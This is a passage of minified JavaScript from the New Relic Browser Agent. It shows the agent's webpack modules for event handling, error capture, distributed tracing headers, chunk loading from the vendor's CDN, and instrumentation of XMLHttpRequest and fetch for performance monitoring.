i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 